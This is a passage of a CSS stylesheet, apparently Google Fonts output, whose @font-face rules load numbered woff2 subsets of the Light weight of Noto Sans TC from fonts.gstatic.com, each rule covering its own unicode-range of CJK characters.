  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.63.woff2) format('woff2');
  unicode-range: U+67a0-67a3, U+67a5, U+67aa-67b5, U+67b7-67bc, U+67c0-67c6, U+67c8-67ca, U+67ce, U+67d1-67d2, U+67d8-67e0, U+67e2, U+67e4, U+67e9-67ea, U+67ec, U+67f0, U+67f2, U+67f5-67f8, U+67fa-67fb, U+67fe-6805, U+6807-6809, U+680b, U+680e-680f, U+6811-6814, U+6816, U+6818, U+681c-681e, U+6820, U+6822, U+6825, U+6827-6829, U+682b, U+682e-682f, U+6831-6834, U+6837, U+683a-683b, U+683e, U+6840-6841, U+6844-6845, U+6849, U+684e, U+6853-6856, U+685c-685d, U+685f, U+6861-6863, U+6865-6869, U+686b, U+686d, U+686f, U+6871-6872, U+6874-6875, U+6877, U+6879, U+687b-687c, U+687e, U+6880, U+6882-6883, U+6886, U+688f, U+6891-6892, U+6894, U+6896, U+6898, U+689b-689c, U+689f-68a0, U+68a2;
}
/* [64] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.64.woff2) format('woff2');
  unicode-range: U+6672-6673, U+6677-6679, U+667b-667e, U+6681-6684, U+6687, U+6689, U+668b-6690, U+6692, U+6698, U+669d, U+669f-66a0, U+66a6-66a7, U+66aa, U+66ae, U+66b2-66b3, U+66b5, U+66b8-66bc, U+66be, U+66c1, U+66c4, U+66c7-66c8, U+66cc, U+66cf, U+66d5-66d6, U+66d8-66dc, U+66df-66e2, U+66e6, U+66e8-66e9, U+66ef-66f1, U+66f3, U+66f5, U+66f7, U+66fa, U+66fd, U+6705, U+670a, U+670f-6710, U+6713-6715, U+6718-6719, U+6720, U+6722-6727, U+6729, U+672e-672f, U+6733-6734, U+6736, U+6738-6739, U+673d, U+673f-6740, U+6742-6743, U+6745-6748, U+674b-674d, U+6753, U+6755-6756, U+6759, U+675d-675e, U+6760, U+6762-6763, U+6767-676a, U+676c-676e, U+6772-6777, U+677a-677c, U+6781-6782, U+6784, U+6786-6787, U+6789-678c, U+678e-678f, U+6791-6793, U+6796, U+6798-6799, U+679f;
}
/* [65] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.65.woff2) format('woff2');
  unicode-range: U+652b-652c, U+652e, U+6530, U+6532, U+6534-6535, U+6537-6538, U+653a, U+653d, U+6542-6543, U+6549, U+654c-654e, U+6554-6555, U+655b, U+655d-655e, U+6561, U+6564-6565, U+6567, U+656b, U+656d-656e, U+6573, U+6576, U+6579-657b, U+6581-6583, U+6586, U+6588-6589, U+658b-658c, U+658e, U+6590, U+6593, U+6595, U+659b, U+659d, U+659f-65a1, U+65a7, U+65a9, U+65ab, U+65ad, U+65b2-65b3, U+65b5, U+65bb, U+65be-65bf, U+65c2-65c4, U+65c6, U+65cc, U+65ce, U+65d2, U+65d6, U+65db, U+65e0-65e1, U+65e3, U+65e7, U+65ee-65f4, U+65f7-65f8, U+65fb-65fd, U+6600, U+6603-6605, U+6609-660a, U+660d, U+6610-6611, U+6615, U+6619, U+661c-661e, U+6621-6622, U+6624, U+6626-6627, U+6629, U+662b, U+6630-6631, U+6633-6636, U+6639-663e, U+6640-6641, U+6644-6645, U+664a-664c, U+664f, U+6653-6657, U+6659, U+665b, U+665d-665f, U+6661-6667, U+6669, U+666c;
}
/* [66] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.66.woff2) format('woff2');
  unicode-range: U+640b-640c, U+640f-6410, U+6413-6415, U+6417-6418, U+641b, U+641f-6423, U+6425-6428, U+642a-642b, U+642f-6430, U+6432, U+6434, U+6437, U+643a, U+643d-6444, U+6446-6447, U+644a-644b, U+644e, U+6450-6453, U+6456, U+6459, U+645b-645c, U+645e-6461, U+6463-6465, U+6467-6468, U+646c-6470, U+6472-6477, U+6479, U+647b, U+647d, U+6480, U+6482-6483, U+6485, U+648b-648c, U+6491, U+6493, U+6496-649a, U+649d, U+649f-64a0, U+64a2-64a3, U+64a9, U+64ac, U+64ae, U+64b1, U+64b3-64b4, U+64b7-64b9, U+64bb, U+64be, U+64c0, U+64c2-64c4, U+64d0, U+64d2, U+64d5, U+64d7-64d8, U+64e1-64e4, U+64e7, U+64e9, U+64ed, U+64ef-64f3, U+64f7-64f8, U+64fb-64fc, U+64ff, U+6504-6506, U+6509, U+650f, U+6511-6512, U+6514, U+6516, U+6518-6519, U+651b, U+651e, U+6520-6523, U+6525-6526, U+6529;
}
/* [67] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.67.woff2) format('woff2');
  unicode-range: U+62f7-62fb, U+62fd, U+6300, U+6302, U+6308, U+630c-630e, U+6310, U+6312-6313, U+6319-631b, U+631d-6321, U+6323-6325, U+6328, U+632a, U+632d-632e, U+6332, U+6334-6339, U+633b-6340, U+6342-6346, U+634b-634e, U+6352, U+6357, U+635a, U+635c, U+635e-635f, U+6361-6363, U+6365, U+6369, U+636b-636d, U+636f-6371, U+6373, U+6375-6376, U+637a-637b, U+637d, U+6381-6382, U+6384, U+6387, U+638a, U+638d-6390, U+6394-6397, U+6399, U+639e-63a0, U+63a3-63a4, U+63a6, U+63ac-63b4, U+63b7, U+63b9-63bb, U+63bd-63be, U+63c0, U+63c3-63c4, U+63c6, U+63c8-63c9, U+63cd-63ce, U+63d1, U+63d6, U+63dc, U+63de, U+63e0, U+63e3-63e4, U+63e6, U+63e9, U+63f0, U+63f2-63f3, U+63f5-63fa, U+63fc-63fe, U+6400-6402, U+6405-6406, U+6409-640a;
}
/* [68] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.68.woff2) format('woff2');
  unicode-range: U+61cb-61cd, U+61d0, U+61d2, U+61de-61e0, U+61e3, U+61e6, U+61e8, U+61ed-61ee, U+61f2, U+61f5, U+61f9-61fa, U+61fd-61ff, U+6207-620a, U+620c-620f, U+6213-6215, U+6218-621b, U+621d-6223, U+6225-6227, U+6229, U+622b-622c, U+622e-622f, U+6231, U+6233, U+6237-6238, U+623b, U+623d-623e, U+6242-6243, U+6246, U+6248-6249, U+624c, U+6251-6252, U+6254-6255, U+6259-625b, U+625e, U+6260-6262, U+6265-6267, U+6269, U+626b-626c, U+6270-6273, U+6275, U+627a-627d, U+6283, U+6285-6286, U+6289, U+628c, U+628e, U+6292, U+6294, U+629a-629e, U+62a0, U+62a2, U+62a4-62a6, U+62a8, U+62af, U+62b3, U+62b6, U+62ba-62bb, U+62be-62bf, U+62c2, U+62c4-62c5, U+62c7-62c8, U+62ca, U+62ce-62d1, U+62d5, U+62d7, U+62d9, U+62dd, U+62df-62e3, U+62e5-62e9, U+62ed-62ef, U+62f1, U+62f4-62f6;
}
/* [69] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.69.woff2) format('woff2');
  unicode-range: U+60ac-60ad, U+60af-60b1, U+60b3-60b5, U+60b8, U+60bb-60be, U+60c0, U+60c6-60c7, U+60ca-60cb, U+60d3-60d5, U+60d7-60db, U+60dd, U+60e2-60e3, U+60e6-60f0, U+60f2, U+60f4, U+60f6, U+60fa-60fb, U+60ff-6101, U+6103, U+6106, U+610a-610b, U+610d-610e, U+6110, U+6112-6116, U+611c, U+6120, U+6123-6124, U+6127-6130, U+6134, U+6136-6137, U+613c-613f, U+6144, U+6146-6147, U+6149-614a, U+614d, U+6151-6153, U+6159-615a, U+615c-615f, U+6164-6165, U+6168-616d, U+616f, U+6171-6175, U+6177, U+617a, U+617c, U+617f-6180, U+6187, U+618a-618e, U+6192-6194, U+6199-619b, U+619f, U+61a1, U+61a7-61af, U+61b8, U+61ba, U+61bf, U+61c3, U+61c6-61c8, U+61ca;
}
/* [70] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.70.woff2) format('woff2');
  unicode-range: U+5f6c, U+5f72-5f74, U+5f76, U+5f78, U+5f7b, U+5f7d, U+5f7f, U+5f82-5f84, U+5f87, U+5f89-5f8a, U+5f8d, U+5f93, U+5f95, U+5f98-5f99, U+5f9b-5f9c, U+5fa0, U+5fa4, U+5fa6-5fa8, U+5fab-5fad, U+5fb3-5fb4, U+5fbc, U+5fc4, U+5fc6, U+5fc9, U+5fcb, U+5fce-5fd6, U+5fdc-5fdf, U+5fe1, U+5fe4, U+5fe7, U+5fea, U+5fec-5fee, U+5ff1, U+5ff3, U+5ff8, U+5ffa-5ffc, U+5fff-6002, U+6005, U+600a, U+600d, U+600f-6010, U+6014, U+6017, U+6019-601c, U+601e, U+6020, U+6022, U+6026, U+6029, U+602b-602c, U+602e-602f, U+6031, U+6033-6035, U+6039, U+603b-603c, U+6040-6043, U+6045, U+6047, U+604a-604d, U+604f, U+6053, U+6059-605b, U+605d, U+6060, U+6063, U+6067, U+606a-606c, U+606e, U+6072-6076, U+6078, U+607a, U+607c, U+607f-6081, U+6083, U+6086, U+608a, U+608c, U+608e, U+6092-6093, U+6095-6097, U+609a-609b, U+609d, U+60a2, U+60a6-60a7, U+60a9-60aa;
}
/* [71] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.71.woff2) format('woff2');
  unicode-range: U+5e44, U+5e47, U+5e4c, U+5e54, U+5e57-5e5b, U+5e5e-5e5f, U+5e61-5e62, U+5e64, U+5e6a, U+5e6c, U+5e6e, U+5e75-5e77, U+5e7a, U+5e7f-5e81, U+5e83-5e84, U+5e86-5e88, U+5e8b, U+5e90, U+5e92-5e94, U+5e96, U+5e99-5e9b, U+5e9d-5ea2, U+5ea4-5ea5, U+5eb3-5eb6, U+5eb8-5eb9, U+5ebe, U+5ec2-5ec4, U+5ec6, U+5ecb-5ecd, U+5ed0-5ed5, U+5ed8-5ed9, U+5edb, U+5edd, U+5ee1, U+5ee8-5ee9, U+5eec, U+5eef-5ef0, U+5ef4-5ef5, U+5ef8, U+5efb-5efc, U+5efe-5eff, U+5f01-5f03, U+5f05, U+5f07-5f0e, U+5f10-5f14, U+5f16-5f17, U+5f1b, U+5f1d, U+5f20, U+5f22, U+5f25-5f29, U+5f2d, U+5f2f-5f30, U+5f36, U+5f38-5f3a, U+5f3c, U+5f3e, U+5f40-5f42, U+5f45-5f46, U+5f4a, U+5f50-5f54, U+5f56-5f58, U+5f5a-5f5e, U+5f61, U+5f63-5f64, U+5f66-5f67, U+5f6a-5f6b;
}
/* [72] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.72.woff2) format('woff2');
  unicode-range: U+5cef, U+5cf1, U+5cf4-5cf5, U+5cf8, U+5cfb, U+5cfe-5d01, U+5d06, U+5d08, U+5d0a-5d0d, U+5d10-5d11, U+5d15-5d16, U+5d18-5d1b, U+5d1d, U+5d1f-5d22, U+5d24, U+5d26-5d28, U+5d2c-5d2e, U+5d33-5d35, U+5d3d, U+5d3f, U+5d42-5d43, U+5d46-5d47, U+5d49-5d4b, U+5d4e, U+5d52-5d53, U+5d57-5d59, U+5d5b-5d5c, U+5d65, U+5d68-5d69, U+5d6b-5d6c, U+5d6f, U+5d74-5d75, U+5d7e-5d7f, U+5d81-5d82, U+5d84-5d88, U+5d8b-5d8c, U+5d92, U+5d94, U+5d97, U+5d99, U+5d9d, U+5da0-5da2, U+5da7, U+5da9-5daa, U+5dae, U+5db2, U+5db4, U+5db7-5db8, U+5dbd, U+5dc2-5dc5, U+5dc9, U+5dcb-5dcd, U+5dd2, U+5dd4, U+5dd6, U+5dd8, U+5ddb-5ddc, U+5de0, U+5de3, U+5de9, U+5df0, U+5df3, U+5df5, U+5df9, U+5dfb-5dfd, U+5dff-5e01, U+5e04-5e05, U+5e08, U+5e0a, U+5e10-5e11, U+5e14, U+5e18-5e1c, U+5e1f-5e22, U+5e26-5e28, U+5e2f-5e30, U+5e34, U+5e37, U+5e3a, U+5e3c, U+5e40, U+5e42-5e43;
}
/* [73] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.73.woff2) format('woff2');
  unicode-range: U+5bb8, U+5bbd-5bbe, U+5bc0-5bc1, U+5bc3, U+5bc5, U+5bc7, U+5bd0-5bd1, U+5bd4-5bd8, U+5bdb-5bde, U+5be1, U+5be4-5be5, U+5bef-5bf0, U+5bf3, U+5bfb-5bfc, U+5bfe-5bff, U+5c02-5c03, U+5c05-5c06, U+5c09, U+5c0c, U+5c10, U+5c12-5c15, U+5c18-5c19, U+5c1b, U+5c1d-5c1f, U+5c22, U+5c25, U+5c27-5c28, U+5c2a-5c2b, U+5c34, U+5c38-5c39, U+5c3b, U+5c3d, U+5c42, U+5c44, U+5c47, U+5c49-5c4a, U+5c4c, U+5c4e, U+5c50-5c51, U+5c53, U+5c58-5c59, U+5c5b-5c5e, U+5c60-5c63, U+5c68, U+5c6d-5c6e, U+5c74, U+5c79-5c84, U+5c86, U+5c88, U+5c8a-5c8d, U+5c90-5c9c, U+5ca0, U+5ca2-5ca3, U+5ca5-5ca7, U+5cab-5cad, U+5cb1, U+5cb5, U+5cb7, U+5cba-5cbb, U+5cc1, U+5cc7-5cc8, U+5cca-5ccb, U+5cce, U+5cd2, U+5cd6, U+5cd8-5cda, U+5cdf-5ce1, U+5ce5-5ce6, U+5ce8-5cea, U+5ced-5cee;
}
/* [74] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.74.woff2) format('woff2');
  unicode-range: U+5a7f, U+5a81-5a84, U+5a8c, U+5a90, U+5a93, U+5a96-5a97, U+5a9b-5a9c, U+5a9e-5aa0, U+5aa4, U+5aa7, U+5aab-5aac, U+5aae-5aaf, U+5ab1-5ab5, U+5ab8, U+5aba-5abc, U+5abe-5abf, U+5ac2-5ac4, U+5ac6-5acb, U+5acf-5ad2, U+5ad4-5adc, U+5ae0-5ae1, U+5ae3, U+5ae5-5ae6, U+5ae8, U+5aea-5aeb, U+5aee, U+5af0, U+5af2, U+5af5, U+5afa-5afb, U+5aff, U+5b01, U+5b05, U+5b08-5b09, U+5b0b, U+5b11, U+5b16-5b17, U+5b19, U+5b1b, U+5b1d, U+5b21-5b24, U+5b28, U+5b2a-5b2d, U+5b32, U+5b34, U+5b36-5b38, U+5b3e-5b40, U+5b43-5b46, U+5b4b-5b4c, U+5b51, U+5b53, U+5b56, U+5b59-5b5c, U+5b62, U+5b65, U+5b6c-5b6e, U+5b70-5b73, U+5b75, U+5b7a-5b7b, U+5b7d, U+5b7f-5b82, U+5b84, U+5b8d, U+5b92-5b93, U+5b95-5b96, U+5b9b, U+5b9e-5ba1, U+5ba5-5ba8, U+5baa-5bad, U+5bb0;
}
/* [75] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.75.woff2) format('woff2');
  unicode-range: U+594e, U+5950, U+5953, U+5956, U+5958, U+595a, U+5960-5961, U+5965-5966, U+5968-5969, U+596c-596d, U+5975, U+5977-5978, U+597b-597c, U+597e, U+5980-5981, U+5984, U+5986-5988, U+598a, U+598f, U+5992-5993, U+5997-5998, U+599f-59a4, U+59a6-59a7, U+59a9, U+59ab-59ac, U+59af, U+59b1-59b2, U+59b6, U+59b8, U+59ba, U+59be, U+59c1, U+59c3, U+59c7-59c9, U+59cd-59ce, U+59d2, U+59d6-59d9, U+59dc-59de, U+59e0, U+59e3-59e5, U+59e9-59eb, U+59ee, U+59f1-59f3, U+59f5-59f9, U+59fc-59fd, U+5a00, U+5a04-5a07, U+5a09, U+5a0c, U+5a11, U+5a13, U+5a16-5a17, U+5a1a, U+5a1e-5a20, U+5a23-5a25, U+5a29-5a2b, U+5a2d-5a2f, U+5a31-5a34, U+5a38, U+5a3c, U+5a3f-5a44, U+5a47-5a48, U+5a4a, U+5a4c-5a4d, U+5a50-5a51, U+5a53, U+5a55-5a57, U+5a5d-5a5e, U+5a60-5a62, U+5a65, U+5a67, U+5a6a, U+5a6c-5a6d, U+5a73-5a76, U+5a7a-5a7c;
}
/* [76] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.76.woff2) format('woff2');
  unicode-range: U+57ed-57ee, U+57f0, U+57f3-57f6, U+57f8, U+57fb-57fd, U+5800-5801, U+5803-5804, U+5807, U+5809-580b, U+580d-580e, U+5810-5811, U+5814-5815, U+5819, U+581d-581e, U+5820, U+5823, U+5826, U+582c-582d, U+582f-5830, U+5835, U+583a, U+583f-5841, U+5848, U+584b-584d, U+584f, U+5852, U+5859-585a, U+585c, U+5861-5862, U+5864, U+5868-5869, U+586c-586d, U+5871-5872, U+5879, U+587c-5881, U+5885, U+5887-5889, U+588e, U+5890-5892, U+5896-5899, U+589d, U+589f, U+58a1, U+58a3, U+58a6, U+58a9, U+58ac, U+58ae, U+58b0-58b1, U+58b3, U+58bb-58bc, U+58be, U+58c2, U+58c5-58c6, U+58ca, U+58cc, U+58ce, U+58d0-58d1, U+58d5, U+58d9-58da, U+58df-58e0, U+58e4, U+58e9, U+58ec, U+58ee, U+58f0-58f3, U+58f6-58f7, U+58fb-58fc, U+5900, U+5902, U+5904, U+5906-5907, U+5909-590e, U+5910-5911, U+5914, U+5919, U+591b, U+591f, U+5923-5924, U+592c-592d, U+5932, U+5934, U+5938-593a, U+5940, U+5942, U+5944, U+594b-594c;
}
/* [77] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.77.woff2) format('woff2');
  unicode-range: U+56b3, U+56b5-56b6, U+56b8, U+56bc, U+56bf-56c3, U+56c5, U+56c7-56c8, U+56cb-56cd, U+56d1-56d4, U+56d6-56da, U+56dd, U+56df, U+56e1-56e5, U+56e7, U+56ea-56ef, U+56f1-56f4, U+56f7, U+56f9, U+56ff-5700, U+5703-5704, U+5706-5707, U+5709-570a, U+570c, U+570f, U+5711, U+5717, U+571c, U+5723-5724, U+5727, U+5729-572a, U+572c-572f, U+5734-5735, U+573a-573b, U+5741-5742, U+574b-574f, U+5752, U+5754, U+5757, U+575a-5760, U+5763, U+5768-5769, U+576b, U+576d, U+576f-5770, U+5772-5775, U+5777, U+577b-577d, U+5780, U+5784, U+5788, U+578c, U+578e, U+5792-5793, U+5795, U+579a-579b, U+579f-57a4, U+57a6, U+57a9, U+57ab, U+57ae, U+57b5, U+57b8-57bb, U+57c2, U+57c5-57c8, U+57cc, U+57cf, U+57d2, U+57d5, U+57d7, U+57dc-57de, U+57e0-57e2, U+57e4-57e5, U+57e7;
}
/* [78] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.78.woff2) format('woff2');
  unicode-range: U+55c5, U+55c7, U+55c9, U+55cc-55cd, U+55d0-55df, U+55e1-55e6, U+55e9-55ea, U+55ec, U+55ee, U+55f0-55f3, U+55f5-55f7, U+55f9-55fa, U+55fd-55fe, U+5600-5602, U+5608, U+560c-560f, U+5612-5616, U+5618, U+561a, U+561c, U+561e-5620, U+5622-5625, U+5627, U+5629-562a, U+562c-5632, U+5635-5636, U+5638-563a, U+563f-5643, U+5649, U+564c-5650, U+5654, U+5658-565d, U+5660, U+5662, U+5664-5666, U+5669-566d, U+566f, U+5671-5672, U+5676, U+5678-567c, U+5680, U+5684-5686, U+568c, U+568e-568f, U+5692-5693, U+5695, U+5697-5699, U+569c, U+569e-569f, U+56a1-56a9, U+56ab-56af;
}
/* [79] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.79.woff2) format('woff2');
  unicode-range: U+54af, U+54b1-54b3, U+54b5, U+54b7-54b8, U+54bb-54bf, U+54c2, U+54c4, U+54c6, U+54c9-54d2, U+54d4, U+54d6-54d7, U+54da, U+54de-54df, U+54e2, U+54e4, U+54e7-54e8, U+54eb, U+54ee, U+54f3, U+54fa, U+54fc-54fd, U+54ff, U+5501-5502, U+5504-5506, U+5509-550a, U+550c, U+550e-550f, U+5511-5513, U+5516-5517, U+551a-551b, U+551e, U+5520, U+5524, U+5526-5527, U+552a, U+552c-552d, U+5530, U+5532-5533, U+5535-5536, U+5538, U+553b-553c, U+553e-553f, U+5541-5545, U+5547, U+5549, U+554b, U+554d-554e, U+5550-5551, U+5553, U+5555-5557, U+555c, U+555e, U+5562-5563, U+5567, U+5569-556c, U+5570-5571, U+5575-5579, U+557b-557c, U+557e-5583, U+5586, U+5588, U+558b, U+558e-558f, U+5591, U+5598-5599, U+559f, U+55a1, U+55a3, U+55a5-55a9, U+55ab, U+55ad, U+55b0-55b3, U+55b6-55b7, U+55b9-55bd, U+55c4;
}
/* [80] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.80.woff2) format('woff2');
  unicode-range: U+53a1-53a2, U+53a4-53a6, U+53a8-53a9, U+53ae, U+53b0, U+53b3-53b4, U+53b6-53b7, U+53b9, U+53bf, U+53c1-53c2, U+53c4, U+53cc, U+53ce-53cf, U+53d2, U+53d5, U+53d8-53da, U+53df-53e1, U+53e7-53e9, U+53f1, U+53f5-53f6, U+53f9, U+53fb-53fd, U+5400-5402, U+5405-5407, U+540f, U+5412-5417, U+541a, U+541d, U+541f-5421, U+5424-5425, U+5428-5429, U+542c-542f, U+5431-5432, U+5434, U+5436-5437, U+543c-543d, U+543f, U+5441, U+5443-5445, U+5447, U+5449, U+544b-544e, U+5450-5455, U+5457-5458, U+545b-545c, U+545f-5460, U+5463-5464, U+5466, U+546a-5472, U+5474, U+5476-5478, U+547b, U+547e-547f, U+5482-5488, U+548a-548b, U+548d-5492, U+5494, U+5498-549d, U+54a1-54a8, U+54ab, U+54ad-54ae;
}
/* [81] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.81.woff2) format('woff2');
  unicode-range: U+5249, U+524b-524c, U+524e, U+5251-5252, U+5254-5257, U+525c-525e, U+5261, U+5263-5265, U+5267, U+526e, U+5270, U+5273-5274, U+5277, U+527d, U+527f, U+5281-5282, U+5284, U+5288, U+528a, U+528c, U+528f, U+5292-5294, U+529d-529e, U+52a6, U+52ac-52ad, U+52b1-52b5, U+52b9, U+52bb-52bc, U+52be-52c0, U+52c5, U+52c9, U+52cb, U+52cd, U+52d0-52d1, U+52d6-52d8, U+52db, U+52e0, U+52e3, U+52e6-52e7, U+52eb, U+52ed-52ee, U+52f0-52f2, U+52f7, U+52f9-52fa, U+5300-5302, U+5306, U+5308, U+530a-530b, U+530d, U+530f-5310, U+5315, U+531a, U+531c-531d, U+5321, U+5323, U+532a, U+532d-532e, U+5331, U+5338, U+533b-533e, U+5344-5345, U+534b-5352, U+5355, U+5358, U+535e-535f, U+5362-5364, U+5367, U+5369, U+536b-536c, U+536e-536f, U+5372, U+5374-5375, U+5379-537a, U+537c-537d, U+537f, U+5382, U+5384-5386, U+5389, U+538b-538c, U+538e, U+5392-5396, U+5398-5399, U+539d, U+53a0;
}
/* [82] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.82.woff2) format('woff2');
  unicode-range: U+510d-510e, U+5110, U+5113-5115, U+5117, U+511a-511c, U+511e, U+5120-5121, U+5125, U+512b, U+5131, U+5134-5135, U+5137-513c, U+513f-5140, U+514e, U+5150-5151, U+5155-5157, U+515a, U+515c, U+515f, U+5162, U+516a, U+516e, U+5172, U+5174, U+5179, U+517b, U+517d, U+5180, U+5182, U+5186, U+5188-5189, U+518b, U+518f, U+5191, U+5193, U+5195-5197, U+5199-519c, U+519e, U+51a2, U+51a4-51ab, U+51ad-51af, U+51b1-51b6, U+51ba-51c0, U+51c3-51c5, U+51c7-51cb, U+51ce-51d1, U+51d4, U+51d6, U+51d9, U+51db-51dc, U+51df-51e0, U+51e4, U+51e6, U+51e9-51ea, U+51ed, U+51ef, U+51f3-51f5, U+51fb-51fc, U+51ff, U+5201-5205, U+5208, U+520b, U+520d-520e, U+5213, U+5215-5216, U+5218-521b, U+5220, U+5223, U+5226-5228, U+522b, U+5232-5234, U+5239, U+523c, U+5241-5244;
}
/* [83] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.83.woff2) format('woff2');
